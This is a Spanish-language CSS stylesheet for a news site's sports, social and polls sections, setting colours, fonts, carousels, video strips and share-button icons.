#deportes .tercera-columna section.opinion { background-color: #EAF1F9!important; padding-bottom: 0;}
#deportes .tercera-columna section.noticias { background-color: #F2F7FB!important;}
#deportes .tercera-columna section.mercados { background-color: #EBF2EB!important;}
#deportes .tercera-columna section.tv { background-color: #EDEAF4!important;}
#deportes .tercera-columna section.deportes { background-color: #F7EDED!important;}
#deportes .tercera-columna section.cultura-ciudad { background-color: #FAEFE9!important;}
/*#deportes .tercera-columna section.tv article div figure a i { color: #fff; font-size: 3em; left: 0; position: absolute; text-align: center; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); top: 15%; width: 100%; z-index: 100; -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}*/
#deportes .tercera-columna section.videos-deportes { background-color: #efdad9!important; color: #4a4a4a;}
#deportes .tercera-columna section.videos-deportes h2.titulo-seccion a { background-color: #b64a4a!important;}
#deportes .tercera-columna section.videos-deportes article {}
#deportes .tercera-columna section.videos-deportes article figure { margin-bottom: 15px; padding: 0;}
#deportes .tercera-columna section.videos-deportes article figure a { float: left;}
#deportes .tercera-columna section.videos-deportes article figure a img {}
#deportes .tercera-columna section.videos-deportes article h3 { line-height: 14px; margin-bottom: 0; padding: 0;}
#deportes .tercera-columna section.videos-deportes article h3 a { color: #4a4a4a; font-family: "Droid Sans",sans-serif; font-size: 14px; font-weight: 700; line-height: 17px; margin: 0;}
#deportes .tercera-columna section article { border: none; margin-bottom: 0; padding-left: 15px; padding-right: 15px;}
#deportes .tercera-columna section article div { border-top: 1px solid #CCC; margin-top: 0px; padding-top: 20px;}
#deportes .tercera-columna section article:first-of-type div { border-top: none; padding-top: 0;}
#deportes .tercera-columna section article div div { border-top: none; padding-top: 0;}
/*Noticias destacadas*/
#deportes div.conjunto .noticias-destacadas-deportes { margin-bottom: 20px;}
#deportes div.conjunto .mitad-columna-principal .noticias-destacadas-deportes {}
#deportes div.conjunto .mitad-columna-principal .noticias-destacadas-deportes article { border-color: #ccc;}
#deportes div.conjunto .mitad-columna-principal .noticias-destacadas-deportes article:first-of-type { padding-top: 0;}
#deportes div.conjunto .mitad-columna-principal .noticias-destacadas-deportes article div em { color: #4A4A4A; font-family: "Droid Sans",sans-serif; font-size: 12px; font-style: normal; font-weight: 400; margin-bottom: 10px; line-height: 17px;}
#deportes div.conjunto .mitad-columna-principal .noticias-destacadas-deportes article div h4 { color: #4A4A4A;}
#deportes div.conjunto .mitad-columna-principal .noticias-destacadas-deportes article div h4 a { color: #4A4A4A; font-family: "Droid", serif; font-size: 18px; font-weight: 700; line-height: 21px;}
#deportes div.conjunto .mitad-columna-principal .noticias-destacadas-deportes article div p { color: #4A4A4A; font-family: "Droid Sans",sans-serif; font-size: 13px; font-weight: 400; line-height: 18px;}
#deportes div.conjunto .mitad-columna-principal .noticias-destacadas-deportes article.noticia-principal {}
#deportes div.conjunto .mitad-columna-principal .noticias-destacadas-deportes article.noticia-principal em { clear: both; color: #4A4A4A; display: block; font-family: "Droid Sans",sans-serif; font-size: 13px; font-style: normal; font-weight: 400; margin-bottom: 15px; line-height: 18px;}
#deportes div.conjunto .mitad-columna-principal .noticias-destacadas-deportes article.noticia-principal h4 { clear: both; display: block;}
#deportes div.conjunto .mitad-columna-principal .noticias-destacadas-deportes article.noticia-principal h4 a { color: #000000; font-family: "Droid", serif; font-size: 28px; font-weight: 700; line-height: 30px;}
#deportes div.conjunto .mitad-columna-principal .noticias-destacadas-deportes article.noticia-principal figure { margin-bottom: 15px;}
#deportes div.conjunto .mitad-columna-principal .noticias-destacadas-deportes article.noticia-principal figure img { width: 100%;}
#deportes div.conjunto .mitad-columna-principal .noticias-destacadas-deportes article.noticia-principal p { clear: both; color: #4A4A4A; display: block; font-family: "Droid Sans",sans-serif; font-size: 13px; font-style: normal; font-weight: 400; line-height: 17px;  padding: 0; /*no borrar*/}

#deportes div.conjunto .mitad-columna-principal article.segunda-noticia-principal {}
#deportes div.conjunto .mitad-columna-principal article.segunda-noticia-principal em { clear: both; color: #4A4A4A; display: block; font-family: "Droid Sans",sans-serif; font-size: 12px; font-style: normal; font-weight: 400; margin-bottom: 15px; line-height: 17px;}
#deportes div.conjunto .mitad-columna-principal article.segunda-noticia-principal h4 { clear: both;  display: block;}
#deportes div.conjunto .mitad-columna-principal article.segunda-noticia-principal h4 a { color: #4A4A4A; font-family: "Droid Sans",sans-serif; font-size: 18px; font-weight: 700; line-height: 21px;}
#deportes div.conjunto .mitad-columna-principal article.segunda-noticia-principal figure { padding: 0; /*no borrar*/}
#deportes div.conjunto .mitad-columna-principal article.segunda-noticia-principal figure img { width: 100%;}
#deportes div.conjunto .mitad-columna-principal article.segunda-noticia-principal p { clear: both; color: #4A4A4A; display: block; font-family: "Droid Sans",sans-serif; font-size: 13px;font-weight: 400; line-height: 18px;}

#deportes div.conjunto .mitad-columna-principal article.tercera-noticia-principal { border-color: #ccc; margin-bottom: 20px;}
#deportes div.conjunto .mitad-columna-principal article.tercera-noticia-principal figure {}
#deportes div.conjunto .mitad-columna-principal article.tercera-noticia-principal figure img { width: 100%;}
#deportes div.conjunto .mitad-columna-principal article.tercera-noticia-principal div {}
#deportes div.conjunto .mitad-columna-principal article.tercera-noticia-principal div p { color: #4A4A4A; font-family: "Droid Sans",sans-serif; font-size: 13px; font-weight: 400; line-height: 18px;}
#deportes div.conjunto .mitad-columna-principal article.tercera-noticia-principal div h4 { }
#deportes div.conjunto .mitad-columna-principal article.tercera-noticia-principal div h4 a { color: #4A4A4A; font-family: "Droid Sans",sans-serif; font-size: 18px; font-weight: 700; line-height: 21px;}


#deportes div.conjunto .mitad-columna-principal .columna-de-dia { float: left; margin-bottom: 30px; width: 100%;}
#deportes div.conjunto .mitad-columna-principal .columna-de-dia h3 { margin-bottom: 20px;}
#deportes div.conjunto .mitad-columna-principal .columna-de-dia article {}
#deportes div.conjunto .mitad-columna-principal .columna-de-dia article:first-of-type { padding-top: 0;}
#deportes div.conjunto .mitad-columna-principal .columna-de-dia article div {}
#deportes div.conjunto .mitad-columna-principal .columna-de-dia article div h4 { color: #4A4A4A;}
#deportes div.conjunto .mitad-columna-principal .columna-de-dia article div h4 a { color: #4A4A4A; font-family: "Droid Sans",sans-serif; font-size: 18px; font-weight: 700; line-height: 21px;}
#deportes div.conjunto .mitad-columna-principal .columna-de-dia article div p { color: #4A4A4A; font-family: "Droid Sans",sans-serif; font-size: 13px; font-weight: 400; line-height: 18px;}

#deportes div.conjunto .mitad-columna-principal .efemerides { float: left; margin-bottom: 30px; width: 100%;}
#deportes div.conjunto .mitad-columna-principal .efemerides h3 { margin-bottom: 20px;}
#deportes div.conjunto .mitad-columna-principal .efemerides article {}
#deportes div.conjunto .mitad-columna-principal .efemerides article:first-of-type { padding-top: 0;}
#deportes div.conjunto .mitad-columna-principal .efemerides article div {}
#deportes div.conjunto .mitad-columna-principal .efemerides article div h4 { color: #4A4A4A;}
#deportes div.conjunto .mitad-columna-principal .efemerides article div h4 a { color: #4A4A4A; font-family: "Droid Sans",sans-serif; font-size: 18px; font-weight: 700; line-height: 21px;}
#deportes div.conjunto .mitad-columna-principal .efemerides article div p { color: #4A4A4A; font-family: "Droid Sans",sans-serif; font-size: 13px; font-weight: 400; line-height: 18px;}


/*Media columna - Bloque Principal*/
#deportes .mitad-columna-principal { font-family: "Droid Sans",sans-serif; font-size: 14px; font-weight: 400;}
#deportes .mitad-columna-principal h3 { }
#deportes .mitad-columna-principal h3 i { color: #e15b5a; float: left; margin: 5px 10px 0 0;}
#deportes .mitad-columna-principal h3 a { border-bottom: 5px solid #e15b5a; color: #e15b5a; display: block; font-family: "Droid", serif; font-size: 28px; font-weight: 400; line-height: 33px; padding-bottom: 5px;}
#deportes .mitad-columna-principal h3 a:hover { border-bottom: 5px solid #000; color: #000; text-decoration: none;}
#deportes .mitad-columna-principal h3 a:hover span { color: #ff9a02;}
#deportes .mitad-columna-principal div.entrada-post { }
#deportes .mitad-columna-principal div.entrada-post article { border-color: #ccc;}
#deportes .mitad-columna-principal div.entrada-post article figure { padding: 0; /*no borrar*/}
#deportes .mitad-columna-principal div.entrada-post article figure img { float: left; margin-bottom: 0; width: 100%;}
#deportes .mitad-columna-principal .opinion div.entrada-post article figure img,
#deportes .mitad-columna-principal .oruga-lirica div.entrada-post article figure img { max-width: 120px;}
#deportes .mitad-columna-principal div.entrada-post article div { }
#deportes .mitad-columna-principal div.entrada-post article div a.autor-articulo { }
#deportes .mitad-columna-principal div.entrada-post article div h4 { }
#deportes .mitad-columna-principal div.entrada-post article div h4 a { }
#deportes .mitad-columna-principal div.entrada-post article div p { }

#deportes div.conjunto .mitad-columna-principal .opinion {}
#deportes div.conjunto .mitad-columna-principal .opinion h3 { margin-bottom: 20px;}
#deportes div.conjunto .mitad-columna-principal .opinion article {}
#deportes div.conjunto .mitad-columna-principal .opinion article:first-of-type { padding-top: 0;}
#deportes div.conjunto .mitad-columna-principal .opinion article div em { color: #4A4A4A; font-family: "Droid Sans",sans-serif; font-size: 12px; font-style: normal; font-weight: 400; margin-bottom: 10px; line-height: 17px;}
#deportes div.conjunto .mitad-columna-principal .opinion article div h4 { color: #4A4A4A; margin-bottom: 10px;}
#deportes div.conjunto .mitad-columna-principal .opinion article div h4 a { color: #4A4A4A; font-family: "Droid", serif; font-size: 18px; font-weight: 700; line-height: 21px;}
#deportes div.conjunto .mitad-columna-principal .opinion article div a.autor-articulo { color: #4A4A4A; display: inline-block; font-family: "Droid", serif; font-size: 14px; font-style: italic; font-weight: 400; line-height: 16px; margin-bottom: 10px;}
#deportes div.conjunto .mitad-columna-principal .opinion article div p { color: #4A4A4A; font-family: "Droid Sans",sans-serif; font-size: 13px; font-weight: 400; line-height: 18px;}


#deportes div.conjunto .mitad-columna-principal .oruga-lirica {}
#deportes div.conjunto .mitad-columna-principal .oruga-lirica h3 { margin-bottom: 20px;}
#deportes div.conjunto .mitad-columna-principal .oruga-lirica h3 small { color: #E15B5A; display: block;}
#deportes div.conjunto .mitad-columna-principal .oruga-lirica h3 a:hover small { color: #000;}
#deportes div.conjunto .mitad-columna-principal h3 figure.oruga-lirica { display: inline; float: left; margin-right: 5px; margin-top: -5px;}
#deportes div.conjunto .mitad-columna-principal h3 figure.oruga-lirica img { }
#deportes div.conjunto .mitad-columna-principal .oruga-lirica article { width: 100%;}
#deportes div.conjunto .mitad-columna-principal .oruga-lirica article:first-of-type { padding-top: 0;}
#deportes div.conjunto .mitad-columna-principal .oruga-lirica article div { padding-right: 0; /*no borrar*/}
#deportes div.conjunto .mitad-columna-principal .oruga-lirica article div em { color: #4A4A4A; font-family: "Droid Sans",sans-serif; font-size: 12px; font-style: normal; font-weight: 400; margin-bottom: 10px; line-height: 17px;}
#deportes div.conjunto .mitad-columna-principal .oruga-lirica article div h4 { color: #4A4A4A; margin-bottom: 10px;}
#deportes div.conjunto .mitad-columna-principal .oruga-lirica article div h4 a { color: #4A4A4A; font-family: "Droid Sans",sans-serif; font-size: 18px; font-weight: 700; letter-spacing: -0.3px; line-height: 21px;}
#deportes div.conjunto .mitad-columna-principal .oruga-lirica article div a.autor-articulo { color: #4A4A4A; display: inline-block; font-family: "Droid Sans",sans-serif; font-size: 13px; font-weight: 400; line-height: 18px; margin-bottom: 10px;}
#deportes div.conjunto .mitad-columna-principal .oruga-lirica article div p { color: #4A4A4A; font-family: "Droid Sans",sans-serif; font-size: 13px; font-weight: 400; line-height: 18px;}

#deportes .mitad-columna-principal div {}
#deportes .mitad-columna-principal div article div {}


#deportes figure a img { -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
#deportes figure a:hover img { opacity: 0.8; -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}

/*Franja de videos*/
#deportes div.bloque-principal div.franja-videos { margin: 30px 0;}
#deportes div.bloque-principal div.franja-videos.historicos { margin-top: 0;}
#deportes div.bloque-principal div.franja-videos:first-of-type { margin-top: 0;}
#deportes div.bloque-principal div.franja-videos h3 { color: #e15b5a; display: block; font-family: 'Droid Serif', serif; font-size: 28px; font-weight: 400; line-height: 33px; margin-bottom: 20px;}
#deportes div.bloque-principal div.franja-videos h3 a { border-bottom: 5px solid #e15b5a; color: #e15b5a; display: block;  padding-bottom: 5px;}
#deportes div.bloque-principal div.franja-videos h3 a:hover { border-bottom: 5px solid #000; color: #000; text-decoration: none;}
#deportes div.bloque-principal div.franja-videos h3 a:hover span { color: #FF9A02;}
#deportes div.bloque-principal div.franja-videos article { border: none; margin-top: 0; padding-top: 0;}
#deportes div.bloque-principal div.franja-videos article:first-of-type { padding-top: 0;}
#deportes div.bloque-principal div.franja-videos article figure { margin-bottom: 20px;}
#deportes div.bloque-principal div.franja-videos article figure a {}
#deportes div.bloque-principal div.franja-videos article figure a img { float: left; margin-bottom: 0; width: 100%;}
#deportes div.bloque-principal div.franja-videos article h4 { color: #4A4A4A; font-family: 'Droid Sans', sans-serif; font-size: 18px; font-weight: 700; line-height: 21px;}
#deportes div.bloque-principal div.franja-videos article h4 a { color: #4A4A4A;}
#deportes div.bloque-principal div.franja-videos article p { font-family: "Droid Sans",sans-serif; font-size: 13px; font-weight: 400; line-height: 18px;}

/*Icono camara en Carrusel "Galeria de Fotos"*/
#deportes div.franja-videos #carousel-galeria-deportes figure { float: left; position: relative;}
#deportes div.franja-videos #carousel-galeria-deportes figure a:before { bottom: 0%; color:#fff; content:"\e60b"; font-family: 'icomoon'; font-size: 2em; font-weight: normal; font-style: normal; height: 30%; padding: 0 30px 0 0; position: absolute; right: 0%; text-align: right; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); z-index: 10; width: 100%;}
#deportes div.franja-videos #carousel-galeria-deportes figure:hover a:before { text-shadow: 0 2px 2px rgba(0, 0, 0, 1.0); -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
/*Icono botón Play en Carrusel "Social Anteriores"*/
#deportes div.franja-videos #carousel-actualidad-uno article figure { float: left; position: relative;}
#deportes div.franja-videos #carousel-actualidad-uno article figure a:before { font-family: 'icomoon'; font-size: 3.5em; font-weight: normal; font-style: normal; padding: 0 15px 0 0; height: 75%; position: absolute; right: 0%; text-align: center; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); z-index: 10; width: 100%;}
#deportes div.franja-videos #carousel-actualidad-uno article figure:hover a:before { text-shadow: 0 2px 2px rgba(0, 0, 0, 1.0); -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
#deportes div.franja-videos #carousel-historicos article figure { float: left; position: relative;}
#deportes div.franja-videos #carousel-historicos article figure a:before { font-family: 'icomoon'; font-size: 3.5em; font-weight: normal; font-style: normal; padding: 0 15px 0 0; height: 75%; position: absolute; right: 0%; text-align: center; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); z-index: 10; width: 100%;}
#deportes div.franja-videos #carousel-historicos article figure:hover a:before { text-shadow: 0 2px 2px rgba(0, 0, 0, 1.0); -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}

/* · · · · · · · · · · · · · · · ·:: PORTADA :: Sociales ::· · · · · · · · · · · · · · · · · · · · */

/*Estructura general (grilla)*/
#cat-sociales div.bloque-principal { padding-right: 30px;}
#cat-sociales div.bloque-principal section {}
#cat-sociales div.bloque-principal section div {}
#cat-sociales div.bloque-principal section div.conjunto { margin-bottom: 20px;}
#cat-sociales div.bloque-principal section div.conjunto div.primera-columna { margin-bottom: 0;}
#cat-sociales div.bloque-principal section div.conjunto div.segunda-columna {}
#cat-sociales div.bloque-principal section div.conjunto div.mitad-columna-principal { padding-left: 0; padding-right: 0px;}
#cat-sociales div.bloque-principal section div.conjunto div.mitad-columna-principal .breves-cat-socialesles,
#cat-sociales div.bloque-principal section div.conjunto div.mitad-columna-principal .franja-videos,
#cat-sociales div.bloque-principal section div.conjunto div.mitad-columna-principal .franja-videos div {}
#cat-sociales div.bloque-principal section div.conjunto div.mitad-columna-principal .breves-cat-socialesles div {}
#cat-sociales div.bloque-principal section div.conjunto div.mitad-columna-principal .breves-cat-socialesles div.entrada-post {}
/*Contenedor para <img> más pie de foto*/
#cat-sociales div.bloque-principal .cuerpo-noticia .wp-caption { height: auto !important; max-width: 100% !important;}
/*#cat-sociales .primera-columna section article { }*/


#cat-sociales div.bloque-principal .primera-columna section.noticias-recientes article { margin-top: 15px;}
#cat-sociales div.bloque-principal .primera-columna section.noticias-recientes article:first-of-type { margin-top: 0; padding-top: 0;}
#cat-sociales div.bloque-principal .segunda-columna { float: left; font-family: 'Droid Sans', sans-serif; margin-bottom: 0;}
#cat-sociales div.bloque-principal .segunda-columna section { background-color: transparent; clear: both; float: left; margin-bottom: 20px;}
#cat-sociales div.bloque-principal .segunda-columna section h2 { font-family: 'Droid Serif', serif; margin-bottom: 10px;}
#cat-sociales div.bloque-principal .segunda-columna section h2 a { border-bottom: 5px solid #E07C4B; color: #E07C4B; display: block; padding-bottom: 5px;}
#cat-sociales div.bloque-principal .segunda-columna section h2 a:hover { border-bottom: 5px solid #000; color: #000; text-decoration: none;}
#cat-sociales div.bloque-principal .segunda-columna section h2 a:hover span { color: #ff9a02;}
#cat-sociales div.bloque-principal .segunda-columna section article { border-top: 1px solid #CCCCCC; margin-bottom: 20px; padding: 10px 0 0;}
#cat-sociales div.bloque-principal .segunda-columna section article img { margin-bottom: 10px; padding: 0; /*width: 100%;*/}
#cat-sociales div.bloque-principal .segunda-columna section article:first-of-type { border-top: none; padding-top: 0;}
#cat-sociales div.bloque-principal .segunda-columna section article em { color: #4a4a4a; display: block; font-style: normal; font-size: 12px; font-weight: normal; line-height: 18px; margin: 0 0 10px;}
#cat-sociales div.bloque-principal .segunda-columna section article h3 {}
#cat-sociales div.bloque-principal .segunda-columna section article h3 a { color: #4A4A4A; display: block; font-family: 'Droid Sans', sans-serif; font-size: 18px; font-weight: 700; line-height: 21px; margin-bottom: 10px;}
#cat-sociales div.bloque-principal .segunda-columna section article p { font-size: 12px; margin-bottom: 10px;}
/*Calugas*/
#cat-sociales div.bloque-principal section.calugas { margin-top: 30px;}
/*Titulos de secciones (sidebar)*/
#cat-sociales .tercera-columna section { float: left; padding: 0 0 20px;}
#cat-sociales .tercera-columna section.opinion { background-color: #EAF1F9!important; padding-bottom: 0;}
#cat-sociales .tercera-columna section.noticias { background-color: #F2F7FB!important;}
#cat-sociales .tercera-columna section.mercados { background-color: #EBF2EB!important;}
#cat-sociales .tercera-columna section.tv { background-color: #EDEAF4!important;}
#cat-sociales .tercera-columna section.deportes { background-color: #F7EDED!important;}
#cat-sociales .tercera-columna section.cat-sociales-ciudad { background-color: #FAEFE9!important;}
/*#cat-sociales .tercera-columna section.tv article div figure a i { color: #fff; font-size: 3em; left: 0; position: absolute; text-align: center; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); top: 15%; width: 100%; z-index: 100; -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}*/
#cat-sociales .tercera-columna section.critica { background-color: #efe0d8!important;}
#cat-sociales .tercera-columna section.critica h2.titulo-seccion.critica-cat-sociales a { background-color: #AE603A!important;}
#cat-sociales .tercera-columna section.opinion { background-color: #EAF1F9 !important;}
#cat-sociales .tercera-columna section.opinion h2.titulo-seccion.opinion-cat-sociales a { background-color: #CD6E40!important;}
#cat-sociales .tercera-columna section article { border: none; margin-bottom: 0; padding-left: 15px; padding-right: 15px;}
#cat-sociales .tercera-columna section article div { border-top: 1px solid #CCC; margin-top: 0px; padding-top: 20px;}
#cat-sociales .tercera-columna section article:first-of-type div { border-top: none; padding-top: 0;}
#cat-sociales .tercera-columna section article div div { border-top: none; padding-top: 0;}

#cat-sociales .tercera-columna section.opinion figure { padding: 0;}
#cat-sociales .tercera-columna section.opinion .contenido-entrada div { padding-right: 0;}
#cat-sociales .tercera-columna section article { border: medium none; margin-bottom: 0px; padding-left: 15px; padding-right: 15px; padding-top: 0;}
#cat-sociales .tercera-columna section article div.contenido-entrada { border-top: 1px solid #CCC; float: left; margin-top: 0px; padding: 20px 0;}
#cat-sociales .tercera-columna section article:first-of-type div.contenido-entrada { border-top: none; padding-top: 10px;}

#cat-sociales figure a img { -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
#cat-sociales figure a:hover img { opacity: 0.8; -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}


/*Noticia Destacada*/
#cat-sociales div.bloque-principal div.entrada-principal {}
#cat-sociales div.bloque-principal div.entrada-principal div { position: relative;}
#cat-sociales div.bloque-principal div.entrada-principal em { color: #4A4A4A; display: block; font-family: "Droid Sans",sans-serif; font-size: 16px; font-style: normal; font-weight: 400; line-height: 22px; margin-bottom: 15px;}
#cat-sociales div.bloque-principal div.entrada-principal h4 { font-family: "Droid Serif",serif; font-size: 18px; font-weight: 700; margin-bottom: 20px;}
#cat-sociales div.bloque-principal div.entrada-principal h4 a { color: #333; font-family: "Droid Serif",serif; font-size: 24px; font-weight: 700; line-height: 30px;}
#cat-sociales div.bloque-principal div.entrada-principal p { color: #4A4A4A; font-family: "Droid Sans",sans-serif; font-size: 15px; font-weight: 400; line-height: 21px;}
#cat-sociales div.bloque-principal div.entrada-principal figure { margin-bottom: 30px; /*max-height: 428px;*/ overflow: hidden;}
#cat-sociales div.bloque-principal div.entrada-principal figure img { width: 100%;}
#cat-sociales div.bloque-principal div.entrada-principal a.ver-mas { clear: both; float: left; padding-left: 15px;}

/*Titulos cat-sociales*/
#cat-sociales div.bloque-principal div h3 { color: #0099FA; display: block; font-family: 'Droid Serif', serif; font-size: 28px; font-weight: 400; line-height: 33px; margin-bottom: 20px;}
#cat-sociales div.bloque-principal div h3 a { border-bottom: 5px solid #0099FA; color: #0099FA; display: block;  padding: 0 0 5px;}
#cat-sociales div.bloque-principal div h3 a:hover { border-bottom: 5px solid #000; color: #000; text-decoration: none;}
#cat-sociales div.bloque-principal div h3 a:hover span { color: #FF9A02;}

/*Franja de videos*/
#cat-sociales div.bloque-principal div.franja-videos { margin: 0 0 20px;}
#cat-sociales div.bloque-principal div.franja-videos:first-of-type { margin-top: 0;}
#cat-sociales div.bloque-principal div.franja-videos article { border: none; margin-top: 0; padding-top: 0;}
#cat-sociales div.bloque-principal div.franja-videos article:first-of-type { padding-top: 0;}
#cat-sociales div.bloque-principal div.franja-videos article figure { margin-bottom: 20px;}
#cat-sociales div.bloque-principal div.franja-videos article figure a { float: left; width: 100%}
#cat-sociales div.bloque-principal div.franja-videos article figure a img { float: left; margin-bottom: 0; width: 100%;}
#cat-sociales div.bloque-principal div.franja-videos article h4 { color: #4A4A4A; font-family: 'Droid Serif', serif; font-size: 18px; font-weight: 700; line-height: 21px;}
#cat-sociales div.bloque-principal div.franja-videos article h4 a { color: #4A4A4A;}

/*Carrusel*/
#cat-sociales div.carousel.slide div ol.carousel-indicators li { background-color: #0099FA;}
#cat-sociales div.carousel.slide div ol.carousel-indicators li.active { background-color: #602c42;}
#cat-sociales div.carousel.slide div a.carousel-control { color: #602c42; opacity: 1;}

/*Icono botón Play en imagen noticia destacada*/
#cat-sociales div.entrada-principal div figure { position: relative;}
#cat-sociales div.entrada-principal div figure a { float: left; width: 100%;}
#cat-sociales div.entrada-principal div figure a:before { bottom: 0%; color:#fff; content:"\e609"; font-family: 'icomoon'; font-size: 10em; font-weight: normal; font-style: normal; height: 67%; padding:0; position: absolute; right: 0%; text-align: center; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); z-index: 10; width: 100%;}
#cat-sociales div.entrada-principal div figure:hover a:before { text-shadow: 0 2px 2px rgba(0, 0, 0, 1.0); -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
/*Icono camara en Carrusel "Galeria de Fotos"*/
#cat-sociales div.franja-videos #carousel-galerias-de-fotos figure { float: left; position: relative;}
#cat-sociales div.franja-videos #carousel-galerias-de-fotos figure a:before { bottom: 0%; color:#fff; content:"\e60b"; font-family: 'icomoon'; font-size: 2em; font-weight: normal; font-style: normal; height: 30%; padding: 0 30px 0 0; position: absolute; right: 0%; text-align: right; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); z-index: 10; width: 100%;}
#cat-sociales div.franja-videos #carousel-galerias-de-fotos figure:hover a:before { text-shadow: 0 2px 2px rgba(0, 0, 0, 1.0); -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
/*Icono botón Play en Carrusel "Social Anteriores"*/
#cat-sociales div.franja-videos article figure { float: left; position: relative;}
#cat-sociales div.franja-videos article figure a:before { bottom: 0%; color:#fff; content:"\e609"; font-family: 'icomoon'; font-size: 3.5em; font-weight: normal; font-style: normal; padding: 0 15px 0 0; height: 75%; position: absolute; right: 0%; text-align: center; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); z-index: 10; width: 100%;}
#cat-sociales div.franja-videos article figure:hover a:before { text-shadow: 0 2px 2px rgba(0, 0, 0, 1.0); -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}



/* · · · · · · · · · · · · · · · ·:::::: S i n g l e :: E N C U E S T A ::::::· · · · · · · · · · · · · · · · · · · · */

.cat-encuestas div.bloque-principal section.contenedor-encuestas {}
.cat-encuestas div.bloque-principal section.contenedor-encuestas article.entrada-encuesta { border-top: none; margin-top: 0; margin-bottom: 30px;}
/*.cat-encuestas div.bloque-principal section.contenedor-encuestas article.entrada-encuesta:nth-child(even) {clear: left;}*/
.cat-encuestas div.bloque-principal section.contenedor-encuestas article.entrada-encuesta hr { border-color: #ccc;}
.cat-encuestas div.bloque-principal section.row:nth-child(1) hr,
.cat-encuestas div.bloque-principal section.row:nth-child(2) hr { display: none;}
.cat-encuestas div.bloque-principal section.contenedor-encuestas article.entrada-encuesta .fecha-encuesta { float: left;}
.cat-encuestas div.bloque-principal section.contenedor-encuestas article.entrada-encuesta .fecha-encuesta p { font-size: 12px;}
.cat-encuestas div.bloque-principal section.contenedor-encuestas article.entrada-encuesta h3 { color: #4A4A4A; font-family: "Droid Sans",sans-serif; font-size: 18px; font-weight: 700; line-height: 21px;}
.cat-encuestas div.bloque-principal section.contenedor-encuestas article.entrada-encuesta form fieldset button { -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
.cat-encuestas div.bloque-principal section.contenedor-encuestas article.entrada-encuesta form fieldset button.votar { background-color: #6B78C9; border-color: transparent; color: #FFF; font-weight: 700; width: 100%;}
.cat-encuestas div.bloque-principal section.contenedor-encuestas article.entrada-encuesta form fieldset button.votar:hover { background-color: #3A1855; color: #F3F0F5;}
.cat-encuestas div.bloque-principal section.contenedor-encuestas article.entrada-encuesta form fieldset button.ver-resultados { background-color: #4A4A4A; border-color: #4A4A4A; color: #FFF; font-weight: 700; width: 100%;}
.cat-encuestas div.bloque-principal section.contenedor-encuestas article.entrada-encuesta form fieldset button.ver-resultados:hover { background-color: #333; color: #FF9A02;}
.cat-encuestas div.bloque-principal section.contenedor-encuestas article.entrada-encuesta ul.rrss { list-style: none; margin-bottom: 0; padding: 0;}
.cat-encuestas div.bloque-principal section.contenedor-encuestas article.entrada-encuesta ul.rrss li { float: left; margin-left: 15px}
.cat-encuestas div.bloque-principal section.contenedor-encuestas article.entrada-encuesta ul.rrss li:first-child { margin-left: 0;}
.cat-encuestas div.bloque-principal section.contenedor-encuestas article.entrada-encuesta ul.rrss li a {}
.cat-encuestas div.bloque-principal section.contenedor-encuestas article.entrada-encuesta ul.rrss li a i { -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
.cat-encuestas div.bloque-principal section.contenedor-encuestas article.entrada-encuesta ul.rrss li a i.fa-facebook-square { color: #3E5B97;}
.cat-encuestas div.bloque-principal section.contenedor-encuestas article.entrada-encuesta ul.rrss li a i.fa-twitter-square { color: #00ABF2;}
.cat-encuestas div.bloque-principal section.contenedor-encuestas article.entrada-encuesta ul.rrss li a i.fa-linkedin-square { color: #0077B5;}
.cat-encuestas div.bloque-principal section.contenedor-encuestas article.entrada-encuesta ul.rrss li a i.fa-google-plus-square { color: #D74537;}
.cat-encuestas div.bloque-principal section.contenedor-encuestas article.entrada-encuesta ul.rrss li a i.fa-envelope-square { color: #5BAF00;}
